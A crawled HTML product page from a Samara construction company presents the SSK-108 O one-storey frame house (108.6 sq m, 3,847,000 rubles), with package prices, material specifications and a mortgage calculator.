

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xn----htbqkjoa.xn--p1ai/homes/country/ssk-108-o/
body_size: 15747
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru">
<head>
	<title>Проект ССК-108 О — каркасный одноэтажный дом 13,5x9 108.6 кв.м под ключ в Самаре и Самарской области</title>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta charset="utf-8">
        <link rel="shortcut icon" type="image/x-icon" href="/local/templates/ssk-dom-new/img/favicon.ico">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="одноэтажные каркасные дома, каркасный дом 13,5x9, каркасный дом 108.6 кв.м, строительство жилых домов" />
<meta name="description" content="Проект ССК-108 О — каркасный одноэтажный дом 13,5x9 108.6 кв.м под ключ в Самаре и Самарской области. Строительство домов и коттеджей в Самаре и Самарской области от ССК-ДОМ — строим современные качественные энергоэффективные каркасные дома и коттеджи более 15 лет" />
<link rel="canonical" href="http://xn----htbqkjoa.xn--p1ai/homes/country/bolshe-80-kv-m/ssk-108-o/" />
<link href="/local/templates/ssk-dom-new/components/bitrix/news.list/banners/style.css?1646251066150" type="text/css"  rel="stylesheet" />
<link href="/local/templates/ssk-dom-new/components/bitrix/menu/menu-house/style.css?1646251065581" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/ssk-dom-new/components/bitrix/breadcrumb/breadcrumbs/style.css?1646251065585" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/ssk-dom-new/components/bitrix/news.list/review-slider-index/style.css?1646251066150" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/ssk-dom-new/components/bitrix/menu/bottom/style.css?1646251065581" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/ssk-dom-new/template_styles.css?173895675880894" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/ssk-dom-new/css/fonts.css?164625106438547" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/ssk-dom-new/css/animate.css?164625106473393" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/ssk-dom-new/js/fancybox/jquery.fancybox.css?16462510644895" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/ssk-dom-new/css/slick.css?16462510641776" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/ssk-dom-new/css/slick-theme.css?16462510643169" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.js?1764695492511455"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s2","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769537696,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"4317b578ce493f90880a113a0c0887fa"});</script>




<script src="/local/templates/ssk-dom-new/js/jquery-2.2.0.min.js?164625106485593"></script>
<script src="/local/templates/ssk-dom-new/js/jquery.cookie.js?17389540843238"></script>
<script src="/local/templates/ssk-dom-new/js/slick.js?164625106488955"></script>
<script src="/local/templates/ssk-dom-new/js/fancybox/jquery.fancybox.js?164625106448706"></script>
<script src="/local/templates/ssk-dom-new/js/fancybox/jquery.fancybox.pack.js?164625106423135"></script>
<script src="/local/templates/ssk-dom-new/js/wow.min.js?16462510644690"></script>
<script src="/local/templates/ssk-dom-new/js/calculator.js?16465963502577"></script>
<script src="/local/templates/ssk-dom-new/js/scripts.js?17389566888689"></script>
<script src="/local/templates/ssk-dom-new/js/index.browser.min.js?16845454436484"></script>


	</head>
<body>
		<div class="main">
			<header class="inner">
				<div class="center">
										<div class="logo"><a href="/"><img src="/local/templates/ssk-dom-new/img/logo.png"></a></div>
					<div class="header-house-list">
					
<ul>
			<li  class="active"><a href="/homes/country/">Одноэтажные дома</a></li>
		
			<li><a href="/homes/home/">Двухэтажные дома</a></li>
		
			<li><a href="/homes/garden/">Дома с баней</a></li>
		
			<li><a href="/homes/barnkhausy/">Барнхаусы</a></li>
		
			<li><a href="/homes/a-doma/">А-дома</a></li>
		

</ul>
					</div>
										<div class="header-info">
						<div class="contact">
							<span class="phone-nav" onclick="$(this).toggleClass('open');"><i class="fa fa-phone"></i></span>
							<div class="phones">
								<p><i class="fa fa-phone"></i> <a href="tel:88462312828">(846) 231-28-28</a></p>
<p><i class="fa fa-phone"></i> <a href="tel:88462440751">(846) 244-07-51</a></p>
<p><i class="fa fa-phone"></i> <a href="tel:88462457575">(846) 245-75-75</a></p>
<p><i class="fa fa-phone"></i> <a href="tel:88462485656">(846) 248-56-56</a></p>
<p><i class="fa fa-mobile"></i> <a href="tel:89377977979">8-937-797-79-79</a></p>								<hr>
								<p><i class="fa fa-clock-o"></i> Пн-Пт 8:00-17:00<br><span>Сб, Вс — выходной</span></p>
							</div>
						</div>
						<div class="main-menu">
						
<input id="hamburger" class="hamburger" type="checkbox"/>
<label class="hamburger" for="hamburger">
<i></i>
<text>
  <close>скрыть</close>
  <open>меню</open>
</text>
</label>
<section class="drawer-list">
	<ul>


	
	
					<li class="has-second"><a href="/homes/"  class="parent">Дома</a>
				<div class="second">
					<ul>
		
	
	

	
	
		
							<li><a href="/homes/country/">Одноэтажные дома</a></li>
					
		
	
	

	
	
		
							<li><a href="/homes/home/">Двухэтажные дома</a></li>
					
		
	
	

	
	
		
							<li><a href="/homes/garden/">Дома с баней</a></li>
					
		
	
	

	
	
		
							<li><a href="/homes/barnkhausy/">Барнхаусы</a></li>
					
		
	
	

	
	
		
							<li><a href="/homes/a-doma/">А-дома</a></li>
					
		
	
	

			</ul></div></li>	
	
		
							<li class="column-begin"><a href="/">Главная</a></li>
					
		
	
	

	
	
					<li class="has-second"><a href="/about-the-company/"  class="parent">О компании</a>
				<div class="second">
					<ul>
		
	
	

	
	
		
							<li><a href="/about-the-company/">О нас</a></li>
					
		
	
	

	
	
		
							<li><a href="/staff/">Сотрудники</a></li>
					
		
	
	

	
	
		
							<li><a href="/reviews/">Отзывы</a></li>
					
		
	
	

	
	
		
							<li><a href="/photo-gallery/">Фотогалерея</a></li>
					
		
	
	

	
	
		
							<li><a href="/videogallery/">Видеогалерея</a></li>
					
		
	
	

	
	
		
							<li><a href="/news/">Новости</a></li>
					
		
	
	

	
	
		
							<li><a href="/advert/">Объявления</a></li>
					
		
	
	

	
	
		
							<li><a href="/article/">Статьи</a></li>
					
		
	
	

			</ul></div></li>	
	
		
							<li><a href="/prodaja-uchastkov/">Продажа объектов</a></li>
					
		
	
	

	
	
		
							<li class="column-begin"><a href="/map.php">Карта объектов</a></li>
					
		
	
	

	
	
		
							<li><a href="/shares/">Акции</a></li>
					
		
	
	

	
	
		
							<li><a href="/prices/">Цены</a></li>
					
		
	
	

	
	
		
							<li><a href="/info/">Кредит</a></li>
					
		
	
	

	
	
		
							<li><a href="/rabotaem-s-matkapitalom/">Материнский капитал</a></li>
					
		
	
	

	
	
		
							<li><a href="/how-to-buy-a-house/">Как построить дом</a></li>
					
		
	
	

	
	
		
							<li><a href="/technologists/">Наши технологии</a></li>
					
		
	
	

	
	
		
							<li><a href="/question-answer/">FAQ</a></li>
					
		
	
	

	
	
		
							<li><a href="/contacts/">Контакты</a></li>
					
		
	
	

</ul>
</section>
						</div>						
					</div>					
				</div>
			</header>
						<section id="breadcrumbs"><div class="center"><ul>
			<li><a href="/" title="ССК ДОМ : Главная страница" >
					ССК ДОМ : Главная страница
				</a><i class="fa fa-angle-right"></i>
			</li>
			<li><a href="/homes/" title="Дома" >
					Дома
				</a><i class="fa fa-angle-right"></i>
			</li>
			<li><a href="/homes/country/" title="Одноэтажные дома" >
					Одноэтажные дома
				</a><i class="fa fa-angle-right"></i>
			</li>
			<li>ССК-108 О
			</li></ul></div></section>									<section id="catalog-banner">
<div class="center">
<div class="slider lazy">
</div>
</div>
</section>						<section id="about" class="inner">
				<div class="center">
										<div class="text">
												
<div class="detail-catalog" itemscope itemtype="http://schema.org/Product">
<div class="detail-img">
	<div class="slider-for">
	  <div><a href="/upload/iblock/737/737286ac0813b2af0259373408d152e7.jpg" class="pict" rel="gal"><img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/737/737286ac0813b2af0259373408d152e7.jpg) no-repeat center center/100%"></a></div>
	 				<div><a href="/upload/iblock/789/789c304c14d8c4cec6e3617154ba398d.jpg" class="pict" rel="gal"><img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/789/789c304c14d8c4cec6e3617154ba398d.jpg) no-repeat center center/100%"></a></div>
				<div><a href="/upload/iblock/562/562d0e141d99bbeacc922bd02e7de810.jpg" class="pict" rel="gal"><img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/562/562d0e141d99bbeacc922bd02e7de810.jpg) no-repeat center center/100%"></a></div>
				<div><a href="/upload/iblock/56b/56b5d6826c0ad382eca81c4b771c3d60.jpg" class="pict" rel="gal"><img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/56b/56b5d6826c0ad382eca81c4b771c3d60.jpg) no-repeat center center/100%"></a></div>
					</div>
<div class="plan-img-mob">
<img src="/upload/iblock/dca/dca58d9764268515dfec73b2775c23f7.jpg">
</div>
	<div class="slider-nav">
	  <div><img src="/local/templates/ssk-dom-new/img/vgallery.png" style="background:url(/upload/iblock/737/737286ac0813b2af0259373408d152e7.jpg) no-repeat center center/auto 100%"></div>
	  	  		<div><img src="/local/templates/ssk-dom-new/img/vgallery.png" style="background:url(/upload/iblock/789/789c304c14d8c4cec6e3617154ba398d.jpg) no-repeat center center/auto 100%"></div>
				<div><img src="/local/templates/ssk-dom-new/img/vgallery.png" style="background:url(/upload/iblock/562/562d0e141d99bbeacc922bd02e7de810.jpg) no-repeat center center/auto 100%"></div>
				<div><img src="/local/templates/ssk-dom-new/img/vgallery.png" style="background:url(/upload/iblock/56b/56b5d6826c0ad382eca81c4b771c3d60.jpg) no-repeat center center/auto 100%"></div>
					</div>
	
</div>
<div class="detail-prop">
<h1 itemprop="name">ССК-108 О</h1>
<div class="rev"><a href="#det-reviews">Отзывы (0)</a><a href="#gal">Фото, видео</a><a href="#plan" class="pict">Планировка</a></div>
<p>Стоимость включает:</p>
<ul>
	<li>материалы,</li>
	<li>монтаж,</li>
	<li>фундамент,</li>
	<li>доставку.</li>
</ul>
<div class="pr">
<span>Площадь дома <font>108.6 м<sup>2</sup></font></span>
<span itemprop="offers" itemscope itemtype="http://schema.org/Offer">Цена дома 
<font itemprop="price" content="3 847 000">
3 847 000 руб.
</font>
 <meta itemprop="priceCurrency" content="RUB">
</span>	
</div>
<div id="plan">
<div class="plan-prolog">
<h2>Планировка</h2>
<span>план-схема этажей</span>
<p>с примерной расстановкой мебели</p>
</div>
<div class="plan-img">
<a href="/upload/iblock/dca/dca58d9764268515dfec73b2775c23f7.jpg" class="pict" rel="plan"><img src="/upload/iblock/dca/dca58d9764268515dfec73b2775c23f7.jpg"></a>
</div>
</div>
<div class="action">
	<a href="javascript:void(0)" data-id="16892" class="zayavka btn"><i class="fa fa-paper-plane"></i> Заявка</a>
	<a href="javascript:void(0)" id="addCompareLink" onclick="return addCompare(this, 16892)"><i class="fa fa-refresh"></i> Сравнить</a>
	<a href="/include/actionpdf.php?id=16892" target="_blank"><i class="fa fa-print"></i> Распечатать</a>
	<a href="#modal-1"  class="modal-inline btn2"><i class="fa fa-calculator"></i> Просчитать ипотеку</a>
<!-- содержимое модального окна -->

	<div id="modal-1" style="display: none;">
	<section class="calculation">
    <div class="container calculation_container">
      <h2 class="calculation__title">Расчёт ипотеки</h2>
      <div class="calculation__sliders">
        <div class="calculation__slider calculation__loan-amount mrg">
          <div class="calculation__area-slider">
            <div class="calculation__slider-label part1">
              <div class="calculation__slider-title ">Сумма ипотеки</div>
              <div class="calculation__slider-result "><span>100000 </span>&nbsp;&#8381;</div>
            </div>
            <input class="calculation__slider-button" type="range" min="100000" max="3000000" step="100000" value="0">
          </div>
          <div class="calculation__hint part4">
            <div class="calculation__hint-left">
             	<span class="">100 000 &#8381;</span>
            </div>
            <div class="calculation__hint-right">
              <span class="">3 000 000 &#8381;</span>
            </div>
          </div>
        </div>
        <div class="calculation__slider calculation__number-months">
          <div class="calculation__area-slider">
            <div class="calculation__slider-label part3">
              <div class="calculation__slider-title">Срок ипотеки</div>
              <div class="calculation__slider-result"><span>12</span> месяцев</div>
            </div>
            <input class="calculation__slider-button" type="range" min="12" max="240" step="1" value="0">
          </div>
          <div class="calculation__hint part2">
            <div class="calculation__hint-left">
              <span>1 год</span>
            </div>
            <div class="calculation__hint-right">
              <span>20 лет</span>
            </div>
          </div>
        </div>

		<div class="calc part7 mrg1" >
          <div class="calculation__area-slider ">
            <div class="calculation__slider-label part6">
              <div class="calculation__slider-title part5">Первоначальный взнос</div>
              <div class="calculation__slider-result part5"><span class="percent">15 %</span></div>
            </div>
          </div>
        </div>

        <div class="calculation__slider calculation__interest-rate part7">
          <div class="calculation__area-slider">
            <div class="calculation__slider-label part5">
              <div class="calculation__slider-title">Ставка</div>
              <div class="calculation__slider-result"><span class="percent">5.8</span> %</div>
            </div>
            <input class="calculation__slider-button" type="hidden" min="5.8" max="5.8"  value="5.8">
          </div>
        </div>
      </div>
<hr class="green" color="#43d854">
      <div class="calculation__application part8">
		  <p class="calculation__application-title">Ежемесячный платёж:</p>
        <p class="calculation__application-price"><span></span>&nbsp;&#8381;</p>

      </div>
	  <div class="btn-modal">
	      <a href="https://api.whatsapp.com/send?phone=89372033637" target="_blank"  title="WhatsApp"><button class="calculation__send whatsapp-button">Написать в WhatsApp</button></a>

		</div>
    </div>
  </section>
</div>
</div>
</div>
<div class="preim-det">
	<ul>
		<li>
			<img src="/local/templates/ssk-dom-new/img/krovlya.png">
			<span><font>Кровля</font> Металлочерепица</span>
		</li>
		<li>
			<img src="/local/templates/ssk-dom-new/img/steni.png">
			<span><font>Утепление</font> Перегородок, перекрытий, стен</span>
		</li>
		<li>
			<img src="/local/templates/ssk-dom-new/img/okna.png">
			<span><font>Окна</font> Двукамерные стеклопакеты</span>
		</li>
	</ul>
</div>
	<div style="display:none" itemprop="description">
	<p>Проект ССК-108 О от строительной компании ССК-ДОМ. Площадь дома — 108.6 м<sup>2</sup>.
Стоимость базовой комплектации - 3 847 000 руб</p>
</div>
</div>

<div class="detail-table">
	<h2>Комплектации</h2>
	<table class="detail-price">
	<thead>
	<tr>
	<th></th>
				<th class="bg">Жилой дом</th>
			<th class="bg">Устройство внутренних коммуникаций</th>
			<th class="bg">Устройство фасада из сайдинга</th>
			<th class="bg">Итого</th>
		</tr>
	</thead>
	<tbody>
	<tr>
	<td class="title">Комплектации и цены</td>
						<td class="data price" data-title="Жилой дом">3 847 000,-</td>
					<td class="data price" data-title="Устройство внутренних коммуникаций">675 000,-</td>
					<td class="data price" data-title="Устройство фасада из сайдинга">528 000,-</td>
				<td class="data price" data-title="Итого">5 050 000,-</td>
	</tr>
	</tbody>
</table>
<h2>Что в них входит</h2>
<table>
<thead>
<tr>
	<th rowspan="2" colspan="2">
		 Конструкция
	</th>
	<th colspan="3">
		 Комплектация
	</th>
</tr>
<tr>
	<th>
		 Жилой дом
	</th>
	<th>
		 Дом с коммуникациями
	</th>
	<th>
		 Дом с фасадом
	</th>
</tr>
</thead>
<tbody>
<tr>
	<td class="title">
		 Фундамент
	</td>
	<td>
		 Буронабивные железобетонные сваи с гидроизоляцией
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td class="title">
		 Каркас несущих стен и кровли
	</td>
	<td>
		 Доска обрезная (сосна) 145-150*50-45&nbsp;мм, шаг стоек и стропильных ферм 600&nbsp;мм
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td class="title">
		 Каркас перекрытия
	</td>
	<td>
		 Доска обрезная (сосна) 195-200*50-45&nbsp;мм, шаг балок 400&nbsp;мм 
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td class="title">
		 Наружная обшивка
	</td>
	<td>
		 ОСП-3 Калевала 9&nbsp;мм
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td class="title">
		 Кровля
	</td>
	<td>
		 Металлочерепица, супердиффузионная мембрана ИЗОСПАН AQ, контробрешётка брус 30*40&nbsp;мм, обрешётка доска 95-100*25&nbsp;мм
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td class="title">
		 Покрытие пола 2 этажа
	</td>
	<td>
		 Влагостойкая фанера ФСФ 21 мм с герметизацией стыков
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td class="title">
		 Утепление наружный контур
	</td>
	<td>
		 Минеральная плита Урса Терра:<br>– 150&nbsp;мм — стены, кровля<br>– 200&nbsp;мм — цокольное перекрытие
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td class="title">
		 Звукоизоляция перегородок, межэтажного перекрытия
	</td>
	<td>
		 Минеральная плита Урса Терра 100&nbsp;мм
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td class="title">
		 Покрытие пола 1 этажа
	</td>
	<td>
		 Влагостойкая фанера ФСФ 21&nbsp;мм с герметизацией стыков
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td class="title">
		 Перегородки
	</td>
	<td>
		 Каркас из металлического  профиля 100*50&nbsp;мм
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td class="title">
		 Внутренняя обшивка стен, потолков, перегородок
	</td>
	<td>
		 Гипсокартонный лист:<br> – 12.5&nbsp;мм (стены, перегородки)<br> – 9,5&nbsp;мм (потолок), металлическая обрешётка 60*27&nbsp;мм, пароизоляция ИЗОСПАН D
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td class="title">
		 Окна
	</td>
	<td>
		 Пластиковые двухкамерные стеклопакеты, отлив, подоконник, москитная сетка
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td class="title">
		 Дверь
	</td>
	<td>
		 Дверь входная утепленная (Россия)
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td class="title">
		 Лестница
	</td>
	<td>
		 Строительная временная
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td class="title">
		 Биозащита
	</td>
	<td>
		 Обработка биозащитным составом деревянного силового каркаса
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr><!--
<tr>
	<td colspan="5" class="main-title">
		 Фасад из сайдинга
	</td>
</tr>-->
<tr>
	<td class="title" colspan="2">
		 Фасад
	</td><!--
	<td>
		 Сайдинг виниловый, металлическая обрешётка 60*27мм, гидроизоляционная паропроницаемая мембрана, ОСП 9 мм с герметизацией стыков
	</td>-->
	<td data-title="Жилой дом">
	</td>
	<td data-title="Дом с коммуникациями">
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td colspan="5" class="main-title">
		 Внутренние коммуникации
	</td>
</tr>
<tr>
	<td class="title">
		 Вентиляция
	</td>
	<td>
		<!-- Устройство вытяжных каналов (анемостатов) 100мм из санузлов и кухни. Устройство вентиляционных решеток на фронтонах дома.--> Установка вытяжных и приточных клапанов
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td class="title">
		 Электрика
	</td>
	<td>
		<!-- Внутренняя разводка электросетей медным проводом под освещение и внутреннюю розеточною группу , исходя из трёх точек подключения на помещение со сборкой щита (без установки розеток и выключателей) с выводом в техническое помещение, без установки приборов ,без подключения к внешним сетям.--> Внутренняя разводка с установкой щита и подрозетников
	</td>
	<td data-title="Жилой дом">
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
	</td>
</tr>
<tr>
	<td class="title">
		 Отопление
	</td>
	<td>
		<!-- Устройство отопления полипропиленовыми трубами с установкой алюминиевых радиаторов, с выводом труб в техническое помещение и подключением к котлу со стоимостью котла (без подключения к наружным сетям)--> Внутренняя разводка с установкой котла и радиаторов
	</td>
	<td data-title="Жилой дом">
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
	</td>
</tr>
<tr>
	<td class="title">
		 Водоснабжение и канализация
	</td>
	<td>
		<!-- Прокладка труб водоснабжения и канализации от технического помещения до санитарных узлов и кухни (без подключения к наружным сетям)--> Внутренняя разводка в санузлах и кухне, без установки приборов
	</td>
	<td data-title="Жилой дом">
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
	</td>
</tr>
</tbody>
</table></div>
<div class="detail-reviews" id="det-reviews">
	<h2>Отзывы о проекте</h2>
	Пока нет ни одного отзыва
	</div>
<div class="photogallery" id="gal">
	<h2>Фото готового проекта</h2>
		<ul>
		<li><a href="/upload/iblock/b44/b447a1297889b7d48f60e6005527798f.JPG" class="pict" rel="det-galer"><img src="/local/templates/ssk-dom-new/img/vgallery.png" style="background:url(/upload/iblock/b44/b447a1297889b7d48f60e6005527798f.JPG) no-repeat center center/auto 100%"></a>	</li>
		
	</ul>
	</div>
<div class="videogallery">
	<h2>Видео о проекте</h2>
		<ul>
			<li><iframe src="https://www.youtube.com/embed/w3b4OLZ1FrM" frameborder="0" allowfullscreen></iframe></li>
		</ul>
	</div>

<div class="same-object">
	<h2>Похожие проекты</h2>
	<div class="slider regular">
			<div class="item" id="bx_3966226736_13754">
			<article>
				<a href="/homes/country/bolshe-80-kv-m/ssk-85/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/807/80762eba7dfe9273a14d62a35059c5e7.jpg) no-repeat center center/contain">
					<h3>ССК-85 О</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_23080">
			<article>
				<a href="/homes/country/bolshe-80-kv-m/ssk-110-sho/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/e4d/e4de82be87c4e882629af4a9eeed526e.jpg) no-repeat center center/contain">
					<h3>ССК-110 ШО</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_14836">
			<article>
				<a href="/homes/country/bolshe-80-kv-m/ssk-119o/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/34b/34bb355b1f092a99c6efaaed9e55de12.jpg) no-repeat center center/contain">
					<h3>ССК-119 О</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_23086">
			<article>
				<a href="/homes/country/bolshe-80-kv-m/ssk-144-sho/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/9cf/9cfb970181f434e5fd0226802c0548ac.jpg) no-repeat center center/contain">
					<h3>ССК-144 ШО</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_16892">
			<article>
